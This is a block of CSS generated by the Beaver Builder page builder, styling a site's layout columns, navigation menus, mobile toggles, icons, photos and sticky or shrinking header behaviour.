.fl-node-yo0uwrnb6zp1 > .fl-row-content-wrap {background-color: #ffffff;}.fl-node-yo0uwrnb6zp1 .fl-row-content {max-width: 1438px;} .fl-node-yo0uwrnb6zp1 > .fl-row-content-wrap {margin-bottom:-80px;} .fl-node-yo0uwrnb6zp1 > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-yam8312es6hw {width: 20%;}.fl-node-tvc9g1nblwxi {width: 56%;}@media(max-width: 768px) {.fl-builder-content .fl-node-tvc9g1nblwxi {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-zexv92sa5pqt {width: 15%;}@media(max-width: 768px) {.fl-builder-content .fl-node-zexv92sa5pqt {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-node-nm2djex4ogq8 {width: 8%;}@media(max-width: 768px) {.fl-builder-content .fl-node-nm2djex4ogq8 {width: 100% !important;max-width: none;clear: none;float: left;}}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-ey4f05z7mr9s .fl-menu .menu {}.fl-builder-content .fl-node-ey4f05z7mr9s .menu > li > a,.fl-builder-content .fl-node-ey4f05z7mr9s .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-ey4f05z7mr9s .sub-menu > li > a,.fl-builder-content .fl-node-ey4f05z7mr9s .sub-menu > li > .fl-has-submenu-container > a{color: #171717;}.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #171717;}.fl-node-ey4f05z7mr9s .menu > li > a:hover,.fl-node-ey4f05z7mr9s .menu > li > a:focus,.fl-node-ey4f05z7mr9s .menu > li > .fl-has-submenu-container:hover > a,.fl-node-ey4f05z7mr9s .menu > li > .fl-has-submenu-container.focus > a,.fl-node-ey4f05z7mr9s .menu > li.current-menu-item > a,.fl-node-ey4f05z7mr9s .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-ey4f05z7mr9s .sub-menu > li > a:hover,.fl-node-ey4f05z7mr9s .sub-menu > li > a:focus,.fl-node-ey4f05z7mr9s .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-ey4f05z7mr9s .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-ey4f05z7mr9s .sub-menu > li.current-menu-item > a,.fl-node-ey4f05z7mr9s .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{color: #f88125;}.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-ey4f05z7mr9s .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #f88125;}.fl-node-ey4f05z7mr9s .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-ey4f05z7mr9s .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-ey4f05z7mr9s .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 24px;}.fl-node-ey4f05z7mr9s .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-ey4f05z7mr9s .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-ey4f05z7mr9s .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-ey4f05z7mr9s .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-ey4f05z7mr9s .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-ey4f05z7mr9s .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-ey4f05z7mr9s .fl-menu li{border-top: 1px solid transparent;}.fl-node-ey4f05z7mr9s .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-ey4f05z7mr9s .fl-menu .menu {position: absolute;left: 20px;right: 20px;z-index: 1500;}.fl-node-ey4f05z7mr9s .fl-menu .menu {background-color: #d8d8d8;}.fl-node-ey4f05z7mr9s .fl-menu ul.menu {display: none;float: none;}.fl-node-ey4f05z7mr9s .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-ey4f05z7mr9s .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-ey4f05z7mr9s .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-ey4f05z7mr9s .fl-menu-logo,.fl-node-ey4f05z7mr9s .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-ey4f05z7mr9s .fl-menu .menu > li{ display: inline-block; }.fl-node-ey4f05z7mr9s .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-ey4f05z7mr9s .menu li:first-child{border: none;}.fl-node-ey4f05z7mr9s .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-ey4f05z7mr9s .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-ey4f05z7mr9s .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-ey4f05z7mr9s .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-ey4f05z7mr9s .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-ey4f05z7mr9s .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-ey4f05z7mr9s .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-ey4f05z7mr9s .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-ey4f05z7mr9s .fl-menu .fl-menu-toggle{display: none;}.fl-node-ey4f05z7mr9s ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-ey4f05z7mr9s ul.sub-menu a {}.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle{display: none;}}.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle {color: #171717;font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 10px;padding-bottom: 14px;padding-left: 10px;border-color: rgba( 0,0,0,0.1 );}.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle rect{fill: #171717;}.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle:hover,.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle.fl-active{color: #f88125;}.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle:hover rect,.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle.fl-active rect{fill: #f88125;}.fl-node-ey4f05z7mr9s ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #171717;}.fl-node-ey4f05z7mr9s .fl-menu .menu, .fl-node-ey4f05z7mr9s .fl-menu .menu > li {font-weight: 700;font-size: 15px;text-decoration: none;font-variant: small-caps;}.fl-node-ey4f05z7mr9s .fl-menu {text-align: right;}.fl-node-ey4f05z7mr9s .fl-menu .menu {justify-content: right;}.fl-node-ey4f05z7mr9s .menu a {padding-top: 14px;padding-right: 10px;padding-bottom: 14px;padding-left: 10px;}.fl-node-ey4f05z7mr9s .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-ey4f05z7mr9s .fl-menu {text-align: center;}.fl-node-ey4f05z7mr9s .fl-menu .menu {justify-content: center;}.fl-node-ey4f05z7mr9s .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-ey4f05z7mr9s .fl-menu .sub-menu {background-color: transparent;}.fl-node-ey4f05z7mr9s .fl-menu-mobile-toggle {float: none;}} .fl-node-ey4f05z7mr9s > .fl-module-content {margin-top:10px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-ey4f05z7mr9s.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-b3slwx6j90ac .fl-rich-text, .fl-builder-content .fl-node-b3slwx6j90ac .fl-rich-text *:not(b, strong) {text-align: right;}@media(max-width: 768px) {.fl-builder-content .fl-node-b3slwx6j90ac .fl-rich-text, .fl-builder-content .fl-node-b3slwx6j90ac .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-b3slwx6j90ac > .fl-module-content {margin-top:15px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-b3slwx6j90ac.fl-module > .fl-module-content {margin-top:0px;}}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-xzqaruiny72w .fl-icon i,.fl-node-xzqaruiny72w .fl-icon i:before {color: #171717;}.fl-node-xzqaruiny72w .fl-icon i:hover,.fl-node-xzqaruiny72w .fl-icon i:hover:before,.fl-node-xzqaruiny72w .fl-icon a:hover i,.fl-node-xzqaruiny72w .fl-icon a:hover i:before {color: #f88125;}.fl-node-xzqaruiny72w .fl-icon i, .fl-node-xzqaruiny72w .fl-icon i:before {font-size: 40px;}.fl-node-xzqaruiny72w .fl-icon-wrap .fl-icon-text {height: 70px;}.fl-node-xzqaruiny72w.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-xzqaruiny72w .fl-icon-wrap .fl-icon-text {height: 70px;}}@media(max-width: 992px) {.fl-node-xzqaruiny72w .fl-icon-wrap .fl-icon-text {height: 70px;}}@media(max-width: 768px) {.fl-node-xzqaruiny72w .fl-icon-wrap .fl-icon-text {height: 70px;}} .fl-node-xzqaruiny72w > .fl-module-content {margin-top:15px;}@media ( max-width: 768px ) { .fl-node-xzqaruiny72w.fl-module > .fl-module-content {margin-top:0px;}}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-ysec4pjugo3r .fl-photo {text-align: center;}.fl-node-ysec4pjugo3r .fl-photo-content, .fl-node-ysec4pjugo3r .fl-photo-img {width: 200px;}@media(max-width: 768px) {.fl-node-ysec4pjugo3r .fl-photo {text-align: center;}.fl-node-ysec4pjugo3r .fl-photo-content, .fl-node-ysec4pjugo3r .fl-photo-img {width: 180px;}} .fl-node-ysec4pjugo3r > .fl-module-content {margin-top:5px;}@media ( max-width: 768px ) { .fl-node-ysec4pjugo3r.fl-module > .fl-module-content {margin-bottom:5px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}